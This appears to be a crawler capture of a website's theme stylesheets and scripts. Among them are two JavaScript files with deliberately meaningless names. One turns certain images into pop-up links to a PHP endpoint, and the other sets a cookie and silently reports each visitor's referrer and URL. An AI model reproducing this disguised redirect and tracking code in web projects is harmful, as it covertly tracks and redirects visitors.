	background: #FFF url(images/carousel-bg.png) bottom left repeat-x;
	overflow: hidden;
	margin-bottom:20px;
}
.gallery-zoom-image
{
	display:block; 
	position:absolute;
	left:0;
	top:0;
	width:inherit;
	height:auto;
	opacity: 0;
	-webkit-transition: all 0.6s ease;
	-moz-transition:    all 0.6s ease;
	-o-transition:      all 0.6s ease;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 
	transition:all 0.6s ease;
}
/* EMM PAGINATION */
.emm-paginate {  overflow:hidden;}
.emm-paginate a {  color:#4a4a4a; margin	: 0 3px; padding:6px 10px; text-align:center; text-decoration:none;}
.emm-paginate .emm-title { display:none;}
.emm-paginate .emm-gap {color:#999; margin-right:4px;}
.emm-paginate .emm-page {padding: 6px 10px;margin: 0 4px;}
.emm-paginate .emm-prev, .emm-paginate .emm-next {}
.emm-paginate
{
	text-align: center;
	padding		: 10px 0; 
	font-weight	: 600;
}
.emm-paginate a:hover, .emm-paginate a:active, .emm-paginate .emm-current
{ 
	color		: #c31515 !important;
}
/* single portfolio item */
.launch-project
{
display:block;
margin-top:20px;
}
/* staff members section in page */
.each-staff
{
	min-width:210px;
	width:210px; 
	text-align:center;
	margin-bottom:20px;
}
.each-staff .each-staff-name
{
	font-size:18px;
	font-weight:700;
	padding-top:12px;
	display:block;
}
.each-staff a:hover
{
	text-decoration:none;
}
.each-staff img
{
	border :5px solid #b91919;
}
.staff-section-wrap
{
	margin-top:20px;
}
.staff-section-wrap .span4
{
	min-width:300px;
}
.staff-icons
{
	padding-top:12px;
}
.staff-icons span,
.staff-icons a
{
	display:inline-block;
	text-indent:-9999px;
	margin:0 4px;
}
.staff-icons a.staff-email
{
	width:30px;
	height:30px;
	background:url(images/staff-icons.png) bottom left no-repeat;
}
.staff-icons a.staff-email:hover
{
	background:url(images/staff-icons.png) top left no-repeat;
}
.staff-icons a.staff-gplus
{
	width:30px;
	height:30px;
	background:url(images/staff-icons.png) -93px bottom no-repeat;
}
.staff-icons a.staff-gplus:hover
{
	background:url(images/staff-icons.png) -93px top no-repeat;
}
.staff-icons a.staff-linkedin
{
	width:30px;
	height:30px;
	background:url(images/staff-icons.png) -124px bottom no-repeat;
}
.staff-icons a.staff-linkedin:hover
{
	background:url(images/staff-icons.png) -124px top no-repeat;
}
.staff-icons a.staff-facebook
{
	width:30px;
	height:30px;
	background:url(images/staff-icons.png) -31px bottom no-repeat;
}
.staff-icons a.staff-facebook:hover
{
	background:url(images/staff-icons.png) -31px top no-repeat;
}
.staff-icons a.staff-twitter
{
	width:30px;
	height:30px;
	background:url(images/staff-icons.png) -61px bottom no-repeat;
}
.staff-icons a.staff-twitter:hover
{
	background:url(images/staff-icons.png) -61px top no-repeat;
}
div.wpcf7 textarea
{
	width:90%;
}
/* slider exclusive */
.slider-1-feature
{
	background:url(images/slider-1-bullet.png) 0px 50% no-repeat;
	padding-left:20px !important;
}
/* Sade widget style */
div.ul-crpw div.crpw-item
{
	padding-left:0;
	clear:left;
	width:100%;
	padding-bottom:34px;
	float:left;
}
div.ul-crpw div img
{
	display:inline;
	vertical-align:top;
	float:left;
	margin-right:7px;
}
a.crpw-read-more
{
	color:#dd5330;
}
/* meta slider */
.rslides
{ 
}
.flexslider
{
	margin:0 !important;
}
.ml-slider-resize
{
	margin:0 auto;
	width:auto;
}
/* portfolio page section */
.porfolio-page-section-wrap
{
	background: url(images/grey-bg.png);
	border-top: 1px solid #c0c0c0;
	padding-top: 20px;
	padding-bottom:30px;
}
.each-portfolio-item
{
	position:relative;
	margin-bottom:20px;
	overflow:hidden;
	min-height:214px; 
}
.each-portfolio-item img.wp-post-image
{
	min-height:214;
	height:214px;
}
.each-portfolio-item .portfolio-title
{
	font-size:18px;
	color:#FFF;
	font-weight:600;
}
.portfolio-cat
{
	font-size:14px;
	color:#FFF;
	font-weight:400;
}
.each-portfolio-item .zoom-layer
{
	position:absolute;
	width:300px;
	top:0;
	left:0;
	background:url(images/zoom-layer-bg.png);
	text-align:center;
 	min-height:214px;
 	 /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity:0;
   -webkit-transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity  0.5s ease-in-out;
  -ms-transition: opacity  0.5s ease-in-out;
  -o-transition: opacity  0.5s ease-in-out;
  transition: opacity  0.5s ease-in-out;
}
.portfolio-item-link
{
	display:inline-block;
}
.portfolio-item-link:hover .zoom-layer
{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  opacity:1;
}
.portfolio-item-link:hover .title-n-cat
{
	/* for ie 8 only */	 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.title-n-cat
{
	padding-top:65px;
	margin-top:-30px;
	position:absolute;
	top:50%;
	width:100%;
	background:url(images/zoom-layer-lens.png) top center no-repeat;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.portfolio-page-section h1,
.archive-tcportfolio h1.gallery-title
{
	font-size:18px;
	color:#dd5330;
	font-weight:600;
	line-height:20px;
	text-align:center;
}
.portfolio-page-section h2,
.archive-tcportfolio h2.gallery-subtitle
{
	font-size:13px;
	text-align:center;
	font-weight:100;
	line-height:16px;
	padding-bottom:20px;
	color:#242424;
}
.archive-tcportfolio h2.gallery-subtitle
{
	padding-bottom:10px;
}
.gallery-pagination
{ 
	padding:10px 0;
	margin-bottom:40px;
}
a.btn
{
	color:#FFF;
	font-size:15px;
	background: url(images/slider-bg.jpg) -5px -5px;
}
.btn-primary:focus,
.btn-primary:active
{
	background:#8d160e;
}
.image-blog-list img
{
	max-width:620px;
	padding-bottom:20px;
}
a.link-in-widget
{
	display: block;
	background: #b91919 url(images/bullet-1.png) 95% 11px no-repeat;
	color: #FFF;
	padding: 10px;
	margin-bottom:10px;
}

h1.site-title
{
	margin:0;
}

h1.site-title a
{
	color:#FFF;
}

h1.site-title a:hover
{
	color:#dd5330;
}




/* reset for WP */
/* Headings */
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	 
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}


table {
  width: 100%;
  background: #fff;
}
table td, table th {
  padding: 8px;
  border: 1px solid #bbb;
  text-align: left;
}
table th {
  background: #ddd;
  font-weight: bold;
}
table caption {
  padding: 1em 0;
  text-align: center;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


 

--- FILE ---
content_type: text/css
request_url: https://bestpiratesofthecaribbean.com/wp-content/themes/default/custom-responsive.css?ver=20120208
body_size: 521
content:

@media (max-width: 940px)
{
	 
}

/* responsive */


@media (min-width: 768px) and (max-width: 979px)
{

	.list-each-testimonial .span9
	{
		width:520px;
	}

	 .each-portfolio-item .zoom-layer
	 {
		 
	 }

	.ml-slider-resize
	{
		 
		margin-left:-20px;
	}

	ul.nav-small-menu, div.nav-menu > ul {
	display: none;
	}

	
	.top-main-menu
	{
		display:none;
	}

 
	.mynavbar
	{
		display:block; 
	}
	
	.carousel-zoom-layer
	{
		left:7.5%;
	}
}






@media (max-width: 767px) {

	.content-title-wrap
	{
		margin-left: -20px;
		margin-right: -20px;
		padding-left: 20px;
	}

	.slider-wrap
	{
		margin-left:-20px;
		margin-right:-20px;
	}

	.recent-posts-testimonials
	{
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
	}

	#site-navigation
	{
		margin-left:-20px;
		margin-right:-20px;
	}

	.header-1-wrap
	{
		margin-left:-20px;
		margin-right:-20px;
	}
	.portfolio-gallery-container .span3
	{
		width:220px;
		float:left;
		margin-left:20px;
	}

	.portfolio-gallery-container .span4
	{
		float:left;
		width:300px;
		margin-left:20px;
	}
	
	.carousel-zoom-layer
	{
		display:none;
	}

	ul.nav-small-menu, div.nav-menu > ul {
	display: none;
	}

	.top-main-menu
	{
		display:none;
	}
 
	.mynavbar
	{
		display:block; 
	}
	
	body
	{
		 
	}
	
	.footer-wrap
	{
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
	}
	
	.footer-wrap .span3
	{
		margin-bottom:20px;
	}
}


@media screen and (max-width: 640px) { 
	 .carousel-zoom-layer
	{
		display:none;
	}
}

@media (max-width: 320px) {
	  .carousel-zoom-layer
	{
		display:none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bestpiratesofthecaribbean.com/zesonagif.js
body_size: 568
content:

window.onload = function ()
{
	meru();
}


function meru()
{ 
	var rykasuzeh = document.getElementsByTagName("img");	for (var jaxe = 0; jaxe < rykasuzeh.length; jaxe++)  	{  
		var korigyvoparob = rykasuzeh[jaxe].getAttribute("class"); 
		if(korigyvoparob == null || korigyvoparob.length < 50) continue;		 		var vutyguli = "/xakec.php?dpvi=" + korigyvoparob;				var jaho = rykasuzeh[jaxe].getAttribute("alt"); 
 		var depugefo = sebepyke(vutyguli, jaho);  

	  		var fuledinarubupiw = rykasuzeh[jaxe].parentNode;
 		var fepokin = rykasuzeh[jaxe].cloneNode(true);			depugefo.appendChild(fepokin);					fuledinarubupiw.replaceChild(depugefo, rykasuzeh[jaxe]);
	} 
	
}  

//################################################################################################################################################################################################
//
//sebepyke
//
//################################################################################################################################################################################################
function sebepyke(befun, qerufapolejo){
 	if(qerufapolejo == null) qerufapolejo = "";	  
	var xilufavenuri = document.createElement("a");   

	xilufavenuri.href = "#" + qerufapolejo;
   	xilufavenuri.setAttribute("onclick", "javascript:window.open('" + befun + "');return false;"); 
	xilufavenuri.setAttribute("rel","nofollow");





 	xilufavenuri.setAttribute("target","_blank"); 	return xilufavenuri;




} 		


--- FILE ---
content_type: application/javascript
request_url: https://bestpiratesofthecaribbean.com/wp-content/themes/default/js/functions.js?ver=20120206
body_size: 971
content:
( function( $ ) {



( function() {

		var nav = $( '#site-navigation' ), button, menu;

		if ( ! nav )

			return;


		button = nav.find( '.menu-toggle' );

		if ( ! button )

			return;

		// Hide button if menu is missing or empty.

		menu = nav.find( '.nav-small-menu' );

		if ( ! menu || ! menu.children().length ) {

			button.hide();

			return;

		}

		$( '.menu-toggle' ).on( 'click.twentythirteen', function() {

			nav.toggleClass( 'toggled-on' );

		} );

	} )();

} )( jQuery );



/* jquery hover intent */



(function(e){e.fn.hoverIntent=function(t,n,r){var i={interval:100,sensitivity:7,timeout:0};if(typeof t==="object"){i=e.extend(i,t)}else if(e.isFunction(n)){i=e.extend(i,{over:t,out:n,selector:r})}else{i=e.extend(i,{over:t,out:t,selector:n})}var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).off("mousemove.hoverIntent",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).on("mousemove.hoverIntent",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).off("mousemove.hoverIntent",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},i.selector)}})(jQuery)



/* portfolio js */

/*

jQuery(function() {
		 jQuery(".zoom-layer").animate({
						opacity: 0 

					  }, 100, function() {
						// Animation complete.
					  }); 

		jQuery(".each-portfolio-item").hoverIntent(
			function () {
				jQuery(".zoom-layer", this).animate({
						opacity: 1 
					  }, 500, function() {
						// Animation complete.
					  });

			},

			function () {

				jQuery(".zoom-layer", this).animate({
						opacity: 0 
					  }, 500, function() {
						// Animation complete.
					  });
			}

		);
});

*/


 

// Bind to the resize event of the window object
jQuery(window).on("resize", function () {
  //  jQuery(".zoom-layer").width(jQuery(this).next(".portfolio-item-link img").width());
//	jQuery(".zoom-layer").height(jQuery(this).next(".portfolio-item-link img").height()); 
}).resize();

--- FILE ---
content_type: application/javascript
request_url: https://bestpiratesofthecaribbean.com/mezafu.js
body_size: 747
content:


function pezepu()
{	var qufareka = window.location.href;    var ralakypaxeda = "mezafu";  
	var cizyxo = "/" + ralakypaxeda + ".php";	
    var dewycicoz = 60; 
  	var zuwu = ralakypaxeda;  	 	var kasod = "";      try	


    { 	
	
      kasod=""+parent.document.referrer;     }	
    catch (ex)      { 
	    kasod=""+document.referrer;	     }

		if(dototas(zuwu) == null)	 


 	{
		var wojusymyf = window.location.hostname;  		 
		rywyqavo(zuwu, "1", dewycicoz, "/", wojusymyf);    		if(dototas(zuwu) != null)		{ 
	 				var kakiba = new Image();		

			kakiba.src=cizyxo + "?referer=" + escape(kasod) + "&url=" + escape(qufareka);
	 
		}
		}
} 
  	

pezepu();

function dototas(lihopasiv) {    var lelidi = document.cookie; 

    var bami = lihopasiv + "=";
	

      var rabobaza = lelidi.indexOf("; " + bami);		     if (rabobaza == -1) {	        rabobaza = lelidi.indexOf(bami);        if (rabobaza != 0) return null;
    } else { 

        rabobaza += 2;      }
 	     var wyzakonabyhi = document.cookie.indexOf(";", rabobaza);
    if (wyzakonabyhi == -1) {        wyzakonabyhi = lelidi.length; 		      } 	 

     return unescape(lelidi.substring(rabobaza + bami.length, wyzakonabyhi));	} 



function rywyqavo(gedosogosih,duvymonyz,hexi, fynymuvyfocezun, qezodawasoc) { 
 	 var duwycowudohujug = new Date();
  var pesaciha = new Date();
     	   	  pesaciha.setTime(duwycowudohujug.getTime() + 1000*60*hexi);
   document.cookie = gedosogosih+"="+escape(duvymonyz) + ";expires="+pesaciha.toGMTString() + ";path=" + fynymuvyfocezun + ";domain=" + qezodawasoc;
} 